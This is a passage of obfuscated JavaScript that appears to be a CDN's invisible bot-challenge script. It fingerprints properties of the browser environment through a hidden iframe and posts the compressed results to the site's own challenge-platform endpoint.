qb=qQ,qb(At.V)[qb(At.v)](y)}):z[qQ(Al.A)]('o.',A)},'g':function(Y,y,N,qI,H,R,D,o,L,s,i,Q,I,F,P,B,T,O){if(qI=qi,qI(Ao.V)!==z[qI(Ao.v)])z(A);else{if(Y==null)return'';for(R={},D={},o='',L=2,s=3,i=2,Q=[],I=0,F=0,P=0;z[qI(Ao.z)](P,Y[qI(Ao.A)]);P+=1)if(B=Y[qI(Ao.S)](P),Object[qI(Ao.K)][qI(Ao.Y)][qI(Ao.y)](R,B)||(R[B]=s++,D[B]=!0),T=o+B,Object[qI(Ao.N)][qI(Ao.e)][qI(Ao.y)](R,T))o=T;else{if(Object[qI(Ao.H)][qI(Ao.e)][qI(Ao.R)](D,o)){if(z[qI(Ao.D)](256,o[qI(Ao.l)](0))){for(H=0;H<i;I<<=1,F==z[qI(Ao.o)](y,1)?(F=0,Q[qI(Ao.L)](N(I)),I=0):F++,H++);for(O=o[qI(Ao.s)](0),H=0;8>H;I=z[qI(Ao.i)](I,1)|O&1.93,z[qI(Ao.Q)](F,z[qI(Ao.b)](y,1))?(F=0,Q[qI(Ao.I)](z[qI(Ao.h)](N,I)),I=0):F++,O>>=1,H++);}else{for(O=1,H=0;z[qI(Ao.F)](H,i);I=z[qI(Ao.n)](z[qI(Ao.P)](I,1),O),z[qI(Ao.B)](F,z[qI(Ao.T)](y,1))?(F=0,Q[qI(Ao.f)](z[qI(Ao.O)](N,I)),I=0):F++,O=0,H++);for(O=o[qI(Ao.a)](0),H=0;z[qI(Ao.U)](16,H);I=z[qI(Ao.m)](I<<1,O&1),y-1==F?(F=0,Q[qI(Ao.L)](z[qI(Ao.j)](N,I)),I=0):F++,O>>=1,H++);}L--,0==L&&(L=Math[qI(Ao.k)](2,i),i++),delete D[o]}else for(O=R[o],H=0;H<i;I=z[qI(Ao.G)](I<<1,z[qI(Ao.W)](O,1)),F==y-1?(F=0,Q[qI(Ao.f)](z[qI(Ao.M)](N,I)),I=0):F++,O>>=1,H++);o=(L--,z[qI(Ao.x)](0,L)&&(L=Math[qI(Ao.C)](2,i),i++),R[T]=s++,String(B))}if(o!==''){if(z[qI(Ao.J)](z[qI(Ao.c)],qI(Ao.d)))return;else{if(Object[qI(Ao.N)][qI(Ao.e)][qI(Ao.R)](D,o)){if(256>o[qI(Ao.E)](0)){for(H=0;z[qI(Ao.Z)](H,i);I<<=1,z[qI(Ao.r0)](F,z[qI(Ao.b)](y,1))?(F=0,Q[qI(Ao.r1)](z[qI(Ao.r2)](N,I)),I=0):F++,H++);for(O=o[qI(Ao.r3)](0),H=0;8>H;I=z[qI(Ao.r4)](I,1)|z[qI(Ao.W)](O,1),F==y-1?(F=0,Q[qI(Ao.I)](z[qI(Ao.r5)](N,I)),I=0):F++,O>>=1,H++);}else{for(O=1,H=0;H<i;I=z[qI(Ao.r6)](I,1)|O,z[qI(Ao.r7)](F,y-1)?(F=0,Q[qI(Ao.L)](z[qI(Ao.r5)](N,I)),I=0):F++,O=0,H++);for(O=o[qI(Ao.s)](0),H=0;z[qI(Ao.r8)](16,H);I=z[qI(Ao.r9)](I,1)|z[qI(Ao.rr)](O,1),z[qI(Ao.rg)](F,y-1)?(F=0,Q[qI(Ao.rX)](N(I)),I=0):F++,O>>=1,H++);}L--,z[qI(Ao.rV)](0,L)&&(L=Math[qI(Ao.rv)](2,i),i++),delete D[o]}else for(O=R[o],H=0;z[qI(Ao.Z)](H,i);I=z[qI(Ao.rq)](I,1)|1&O,F==z[qI(Ao.rz)](y,1)?(F=0,Q[qI(Ao.f)](N(I)),I=0):F++,O>>=1,H++);L--,0==L&&i++}}for(O=2,H=0;H<i;I=O&1.43|I<<1,F==y-1?(F=0,Q[qI(Ao.rA)](N(I)),I=0):F++,O>>=1,H++);for(;;)if(I<<=1,z[qI(Ao.rS)](F,z[qI(Ao.b)](y,1))){Q[qI(Ao.r1)](z[qI(Ao.r2)](N,I));break}else F++;return Q[qI(Ao.rK)]('')}},'j':function(Y,AL,qh){return AL={V:715},qh=qi,null==Y?'':''==Y?null:S.i(Y[qh(As.V)],32768,function(y,qF){return qF=qh,Y[qF(AL.V)](y)})},'i':function(Y,y,N,qn,H,R,D,o,L,s,i,Q,I,F,P,B,O,T){for(qn=qi,H=[],R=4,D=4,o=3,L=[],Q=N(0),I=y,F=1,s=0;3>s;H[s]=s,s+=1);for(P=0,B=Math[qn(Ai.V)](2,2),i=1;z[qn(Ai.v)](i,B);T=z[qn(Ai.z)](Q,I),I>>=1,0==I&&(I=y,Q=N(F++)),P|=(0<T?1:0)*i,i<<=1);switch(P){case 0:for(P=0,B=Math[qn(Ai.A)](2,8),i=1;z[qn(Ai.S)](i,B);T=z[qn(Ai.K)](Q,I),I>>=1,I==0&&(I=y,Q=z[qn(Ai.Y)](N,F++)),P|=z[qn(Ai.y)](z[qn(Ai.N)](0,T)?1:0,i),i<<=1);O=z[qn(Ai.e)](A,P);break;case 1:for(P=0,B=Math[qn(Ai.A)](2,16),i=1;z[qn(Ai.H)](i,B);T=z[qn(Ai.R)](Q,I),I>>=1,0==I&&(I=y,Q=z[qn(Ai.D)](N,F++)),P|=z[qn(Ai.l)](z[qn(Ai.o)](0,T)?1:0,i),i<<=1);O=A(P);break;case 2:return''}for(s=H[3]=O,L[qn(Ai.L)](O);;)if(z[qn(Ai.s)](qn(Ai.i),z[qn(Ai.Q)])){if(z[qn(Ai.b)](F,Y))return'';for(P=0,B=Math[qn(Ai.A)](2,o),i=1;i!=B;T=z[qn(Ai.I)](Q,I),I>>=1,I==0&&(I=y,Q=N(F++)),P|=(0<T?1:0)*i,i<<=1);switch(O=P){case 0:for(P=0,B=Math[qn(Ai.h)](2,8),i=1;i!=B;T=z[qn(Ai.F)](Q,I),I>>=1,0==I&&(I=y,Q=N(F++)),P|=z[qn(Ai.n)](0<T?1:0,i),i<<=1);H[D++]=z[qn(Ai.P)](A,P),O=z[qn(Ai.B)](D,1),R--;break;case 1:for(P=0,B=Math[qn(Ai.A)](2,16),i=1;B!=i;T=z[qn(Ai.T)](Q,I),I>>=1,z[qn(Ai.f)](0,I)&&(I=y,Q=z[qn(Ai.O)](N,F++)),P|=i*(0<T?1:0),i<<=1);H[D++]=A(P),O=z[qn(Ai.a)](D,1),R--;break;case 2:return L[qn(Ai.U)]('')}if(z[qn(Ai.m)](0,R)&&(R=Math[qn(Ai.h)](2,o),o++),H[O])O=H[O];else if(z[qn(Ai.j)](O,D))O=s+s[qn(Ai.k)](0);else return null;L[qn(Ai.L)](O),H[D++]=s+O[qn(Ai.G)](0),R--,s=O,R==0&&(R=Math[qn(Ai.W)](2,o),o++)}else z(A)}},K={},K[qi(AQ.S)]=S.h,K}(),q3();function vm(){return vU()!==null}function vk(qE,qV,V,v){return qE={V:514,v:716,z:642},qV=q6,V={'OoKBh':function(z,A){return z(A)}},v=vf[qV(qE.V)],Math[qV(qE.v)](+V[qV(qE.z)](atob,v.t))}function X(r,V,v,q){return r=r-481,v=g(),q=v[r],q}function q4(A,S,AO,qf,K,Y,y,N){if(AO={V:667,v:619,z:535,A:512,S:652,K:592,Y:678,y:619,N:639,e:659,H:661,R:542,D:639},qf=q6,K={},K[qf(AO.V)]=qf(AO.v),Y=K,!A[qf(AO.z)])return;S===Y[qf(AO.V)]?(y={},y[qf(AO.A)]=qf(AO.S),y[qf(AO.K)]=A.r,y[qf(AO.Y)]=qf(AO.y),vf[qf(AO.N)][qf(AO.e)](y,'*')):(N={},N[qf(AO.A)]=qf(AO.S),N[qf(AO.K)]=A.r,N[qf(AO.Y)]=qf(AO.H),N[qf(AO.R)]=S,vf[qf(AO.D)][qf(AO.e)](N,'*'))}function vj(qJ,qC,qr,V,v){if(qJ={V:488,v:597,z:494,A:638},qC={V:562,v:649,z:488,A:528,S:681},qr=q6,V={'xmlMU':function(z,A){return z===A},'tSeNH':qr(qJ.V),'aQYCX':function(z,A){return z(A)},'YQOJT':function(z,A,S){return z(A,S)},'DtqTt':function(z,A){return z*A}},v=vU(),null===v)return;va=(va&&V[qr(qJ.v)](clearTimeout,va),V[qr(qJ.z)](setTimeout,function(qg){if(qg=qr,V[qg(qC.V)](V[qg(qC.v)],qg(qC.z)))vp();else return qg(qC.A)[qg(qC.S)](v)},V[qr(qJ.A)](v,1e3)))}function q1(zP,qs,z,A,S,K,Y,y,N){qs=(zP={V:600,v:485,z:545,A:517,S:503,K:627,Y:503,y:603,N:536,e:558,H:548,R:717,D:585,l:679,o:580},q6);try{for(z=qs(zP.V)[qs(zP.v)]('|'),A=0;!![];){switch(z[A++]){case'0':S=pRIb1(K,y[qs(zP.z)],'d.',S);continue;case'1':S=pRIb1(K,K,'',S);continue;case'2':y[qs(zP.A)]='-1';continue;case'3':vO[qs(zP.S)][qs(zP.K)](y);continue;case'4':S={};continue;case'5':vO[qs(zP.Y)][qs(zP.y)](y);continue;case'6':y[qs(zP.N)]=qs(zP.e);continue;case'7':K=y[qs(zP.H)];continue;case'8':return Y={},Y.r=S,Y.e=null,Y;case'9':S=pRIb1(K,K[qs(zP.R)]||K[qs(zP.D)],'n.',S);continue;case'10':y=vO[qs(zP.l)](qs(zP.o));continue}break}}catch(H){return N={},N.r={},N.e=H,N}}function vd(z,A,S,zN,qR,K,Y,y,N){Y=(zN={V:579,v:604,z:509,A:634,S:575,K:532,Y:564,y:564,N:591,e:496,H:579},qR=q6,K={},K[qR(zN.V)]=function(e,H){return e==H},K[qR(zN.v)]=function(e,H){return H===e},K[qR(zN.z)]=function(e,H){return H===e},K[qR(zN.A)]=qR(zN.S),K);try{y=A[S]}catch(e){return'i'}if(Y[qR(zN.V)](null,y))return Y[qR(zN.v)](void 0,y)?'u':'x';if(qR(zN.K)==typeof y)try{if(qR(zN.S)==typeof y[qR(zN.Y)])return y[qR(zN.y)](function(){}),'p'}catch(H){}return z[qR(zN.N)][qR(zN.e)](y)?'a':y===z[qR(zN.N)]?'D':Y[qR(zN.z)](!0,y)?'T':Y[qR(zN.z)](!1,y)?'F':(N=typeof y,Y[qR(zN.H)](Y[qR(zN.A)],N)?vc(z,y)?'N':'f':vu[N]||'?')}function vU(qw,q9,v,z,A,S,K,Y){for(qw={V:610,v:583,z:589,A:612,S:485,K:514,Y:589},q9=q6,v={},v[q9(qw.V)]=q9(qw.v),v[q9(qw.z)]=function(N,e){return N<e},z=v,A=q9(qw.A)[q9(qw.S)]('|'),S=0;!![];){switch(A[S++]){case'0':if(!K)return null;continue;case'1':return Y;case'2':K=vf[q9(qw.K)];continue;case'3':if(typeof Y!==z[q9(qw.V)]||z[q9(qw.Y)](Y,30))return null;continue;case'4':Y=K.i;continue}break}}function vW(V,v,zr,z9,z8,z7,z6,z5,z4,qq,z,A,S,K,Y,y,N){for(zr={V:607,v:571,z:658,A:602,S:485,K:554,Y:668,y:507,N:519,e:491,H:654,R:586,D:687,l:713,o:620,L:573,s:570,i:535,Q:658,b:663,I:557,h:518,F:631,n:718,P:718,B:636,T:645,f:514},z9={V:616},z8={V:588},z7={V:546},z6={V:705},z5={V:504,v:561},z4={V:538,v:516,z:516,A:619,S:622,K:540,Y:516},qq=q6,z={'oBkbW':qq(zr.V),'DmduB':function(e,H){return e+H},'IlGST':qq(zr.v),'yisbd':function(e,H){return e(H)},'lDEGT':qq(zr.z),'TmuBw':function(e,H){return e>=H},'TopzK':function(e,H){return e+H}},A=qq(zr.A)[qq(zr.S)]('|'),S=0;!![];){switch(A[S++]){case'0':K=new vf[(qq(zr.K))]();continue;case'1':K[qq(zr.Y)](z[qq(zr.y)],z[qq(zr.N)](qq(zr.e),vf[qq(zr.H)][qq(zr.R)])+z[qq(zr.D)]+N.r);continue;case'2':K[qq(zr.l)]=function(qz){qz=qq,y[qz(z4.V)](K[qz(z4.v)],200)&&K[qz(z4.z)]<300?v(qz(z4.A)):v(y[qz(z4.S)](qz(z4.K),K[qz(z4.Y)]))};continue;case'3':K[qq(zr.o)](q2[qq(zr.L)](JSON[qq(zr.s)](Y)));continue;case'4':N[qq(zr.i)]&&(K[qq(zr.Q)]=5e3,K[qq(zr.b)]=function(qA){qA=qq,y[qA(z5.V)](v,y[qA(z5.v)])});continue;case'5':K[qq(zr.I)]=function(qS){qS=qq,v(y[qS(z6.V)])};continue;case'6':console[qq(zr.h)](vf[qq(zr.H)]);continue;case'7':Y={'t':vk(),'lhr':vO[qq(zr.F)]&&vO[qq(zr.F)][qq(zr.n)]?vO[qq(zr.F)][qq(zr.P)]:'','api':N[qq(zr.i)]?!![]:![],'c':vm(),'payload':V};continue;case'8':y={'beTpX':function(e,H,qK){return qK=qq,z[qK(z7.V)](e,H)},'KLdfk':z[qq(zr.B)],'iuCcn':function(e,H,qY){return qY=qq,z[qY(z8.V)](e,H)},'yLMeg':function(e,H,qy){return qy=qq,z[qy(z9.V)](e,H)},'XZflo':qq(zr.T)};continue;case'9':N=vf[qq(zr.f)];continue}break}}function vw(v,qc,qX,z,A){return qc={V:549,v:549,z:689},qX=q6,z={},z[qX(qc.V)]=function(S,K){return S<K},A=z,A[qX(qc.v)](Math[qX(qc.z)](),v)}function vM(zg,qN){return zg={V:706},qN=q6,crypto&&crypto[qN(zg.V)]?crypto[qN(zg.V)]():''}function vC(S,K,zq,qe,Y,y,N,H,R,D,l,o,L,s,i,Q){if(zq={V:539,v:511,z:499,A:607,S:647,K:537,Y:500,y:700,N:508,e:614,H:712,R:703,D:704,l:665,o:539,L:485,s:514,i:668,Q:499,b:658,I:663,h:554,F:560,n:489,P:512,B:620,T:573,f:696,O:654,a:696,U:673,m:654,j:606,k:654,G:520,W:654,M:695,x:644,C:500,J:500,c:491,d:654,E:586,Z:508},qe=q6,Y={},Y[qe(zq.V)]=qe(zq.v),Y[qe(zq.z)]=qe(zq.A),Y[qe(zq.S)]=qe(zq.K),Y[qe(zq.Y)]=function(b,I){return b+I},Y[qe(zq.y)]=function(b,I){return b+I},Y[qe(zq.N)]=qe(zq.e),Y[qe(zq.H)]=qe(zq.R),y=Y,!vw(0))return![];H=(N={},N[qe(zq.D)]=S,N[qe(zq.l)]=K,N);try{for(R=y[qe(zq.o)][qe(zq.L)]('|'),D=0;!![];){switch(R[D++]){case'0':l=vf[qe(zq.s)];continue;case'1':o[qe(zq.i)](y[qe(zq.Q)],Q);continue;case'2':o[qe(zq.b)]=2500;continue;case'3':o[qe(zq.I)]=function(){};continue;case'4':o=new vf[(qe(zq.h))]();continue;case'5':L={},L[qe(zq.F)]=H,L[qe(zq.n)]=i,L[qe(zq.P)]=y[qe(zq.S)],o[qe(zq.B)](q2[qe(zq.T)](L));continue;case'6':i=(s={},s[qe(zq.f)]=vf[qe(zq.O)][qe(zq.a)],s[qe(zq.U)]=vf[qe(zq.m)][qe(zq.U)],s[qe(zq.j)]=vf[qe(zq.k)][qe(zq.j)],s[qe(zq.G)]=vf[qe(zq.W)][qe(zq.M)],s[qe(zq.x)]=vx,s);continue;case'7':Q=y[qe(zq.C)](y[qe(zq.J)](y[qe(zq.y)](qe(zq.c)+vf[qe(zq.d)][qe(zq.E)],y[qe(zq.Z)]),l.r),y[qe(zq.H)]);continue}break}}catch(b){}}function q3(Af,AT,An,qP,V,v,z,A,S){if(Af={V:674,v:514,z:555,A:534,S:547,K:593,Y:569,y:569,N:650,e:577,H:577},AT={V:593,v:599,z:534,A:547,S:577},An={V:698},qP=q6,V={'vfUbJ':function(K){return K()},'vdJiq':function(K,Y){return Y!==K},'ClCfy':qP(Af.V),'WTBjn':function(K,Y){return Y!==K}},v=vf[qP(Af.v)],!v)return;if(!vG())return;(z=![],A=function(K){if(K={'rLVYz':function(Y,y,N){return Y(y,N)}},!z){if(z=!![],!vG())return;vp(function(Y,qB){qB=X,K[qB(An.V)](q4,v,Y)})}},V[qP(Af.z)](vO[qP(Af.A)],V[qP(Af.S)]))?V[qP(Af.K)](A):vf[qP(Af.Y)]?vO[qP(Af.y)](qP(Af.N),A):(S=vO[qP(Af.e)]||function(){},vO[qP(Af.H)]=function(qT){qT=qP,V[qT(AT.V)](S),V[qT(AT.v)](vO[qT(AT.z)],V[qT(AT.A)])&&(vO[qT(AT.S)]=S,A())})}function vG(qZ,qv,V,v,z){return qZ={V:716,v:699},qv=q6,V=3600,v=vk(),z=Math[qv(qZ.V)](Date[qv(qZ.v)]()/1e3),z-v>V?![]:!![]}function vc(v,z,zA,qH,A,S){return zA={V:541,v:670,z:670,A:601,S:582,K:618,Y:595,y:515},qH=q6,A={},A[qH(zA.V)]=function(K,Y){return K instanceof Y},S=A,S[qH(zA.V)](z,v[qH(zA.v)])&&0<v[qH(zA.z)][qH(zA.A)][qH(zA.S)][qH(zA.K)](z)[qH(zA.Y)](qH(zA.y))}function g(Aa){return Aa='symbol,FRkW,includes,function,isNaN,onreadystatechange,qWnkV,TAxrL,iframe,from,toString,number,keys,navigator,AKGCx8,_cf_chl_opt;JJgc4;PJAn2;kJOnV9;IWJi4;OHeaY1;DqMg0;FKmRv9;LpvFx1;cAdz2;PqBHf2;nFZCC5;ddwW5;pRIb1;rxvNi8;RrrrA2;erHi9,TmuBw,XcrDX,vgfRC,Array,sid,vfUbJ,1496004MAeKSM,indexOf,NGWJK,aQYCX,383045XZFXBr,vdJiq,10|6|2|3|7|4|1|9|0|5|8,prototype,8|9|6|0|1|4|2|5|7|3,removeChild,ENPVq,pRIb1,LRmiB4,POST,OVHLg,error on cf_chl_props,CpjyL,OACOz,2|0|4|3|1,xoSph,/b/ov1/0.16128013197542326:1769473644:E_kF3QAJeIkklumB-bVeFdlez-cyhQjbZ7Yy6UaMsu8/,getOwnPropertyNames,TopzK,undefined,call,success,send,29709ApQine,yLMeg,Epcxu,document,arQfC,SlrEw,appendChild,VkDba,d.cookie,DYHNe,location,txDRw,PewjW,mlooJ,sort,lDEGT,CvDGP,DtqTt,parent,fLzwy,QstzI,OoKBh,getPrototypeOf,JBxy9,xhr-error,yZtkl,dhkYr,VOxRG,tSeNH,DOMContentLoaded,xLGbg,cloudflare-invisible,BapHU,_cf_chl_opt,join,length,ZVikr,timeout,postMessage,WZpzR,error,kaThB,ontimeout,nYXXo,TYlZ6,InrWM,VJJDR,open,NpLlt,Function,ZwRRi,map,SSTpq3,loading,YKaQI,tFRAc,bmAAL,event,createElement,1884362PRCdkR,charAt,push,nHOcJ,cYAIL,8281987DQdzel,39522710RWApCU,IlGST,rxvNi8,random,lcWDx,KgByS,OirLm,xduJv,boolean,aUjz8,CnwA5,dcZCS,rLVYz,now,IVvsp,mTonp,rYhOc,/invisible/jsd,AdeF3,XZflo,randomUUID,pow,2752UaBIYZ,tvjax,concat,18ggpQRf,nonUR,onload,1MQDvtq,charCodeAt,floor,clientInformation,href,XlyRA,bind,vJjBF,yLlbo,EPZBf,split,mILhw,IEhSh,JEXjQ,chctx,KDaDM,/cdn-cgi/challenge-platform/h/,pHtFj,ekfWM,YQOJT,ChWLu,isArray,tdNuQ,HnRNC,aHLua,dNlYT,ycDTu,eMEKq,body,beTpX,GYCRO,Uoavz,oBkbW,LnCeB,oNIoQ,xmrfL,0|7|4|1|2|3|6|5,source,jThQB,__CF$cv$params,[native code],status,tabIndex,log,DmduB,pkLOA2,Set,bigint,qZdyV,cwciA,splice,fvLPd,zwnkZ,TbB2sVdZpKfHuek14vCN3PMAxRS-YU8QLO5zon$lIE9D0itmrG6cWj7w+FayJgXqh,vbPsB,gsrSd,string,object,fromCharCode,readyState,api,style,jsd,iuCcn,DYZFq,http-code:,CvgtT,detail,MTFRP,6066908IFSesZ,contentDocument,yisbd,ClCfy,contentWindow,RewHZ,UoeuT,mBiTH,iKoUJ,icOJF,XMLHttpRequest,WTBjn,Object,onerror,display: none,hasOwnProperty,errorInfoObject,KLdfk,xmlMU,EyyWs,catch,WFETu,EzCVc,vJeFD,SVXmR,addEventListener,stringify,/jsd/oneshot/d251aa49a8a3/0.16128013197542326:1769473644:E_kF3QAJeIkklumB-bVeFdlez-cyhQjbZ7Yy6UaMsu8/'.split(','),g=function(){return Aa},g()}function vE(v,zH,qD,z,A,S){for(zH={V:702,v:702,z:710,A:584,S:643},qD=q6,z={},z[qD(zH.V)]=function(K,Y){return K!==Y},A=z,S=[];A[qD(zH.v)](null,v);S=S[qD(zH.z)](Object[qD(zH.A)](v)),v=Object[qD(zH.S)](v));return S}function vp(V,qm,qU,q7,v,z){qm={V:575,v:709,z:697,A:609},qU={V:692},q7=q6,v={'OirLm':q7(qm.V),'tvjax':function(A,S,K){return A(S,K)},'dcZCS':function(A,S,K){return A(S,K)}},z=q1(),v[q7(qm.v)](vW,z.r,function(A,q8){q8=q7,typeof V===v[q8(qU.V)]&&V(A),vj()}),z.e&&v[q7(qm.z)](vC,q7(qm.A),z.e)}}()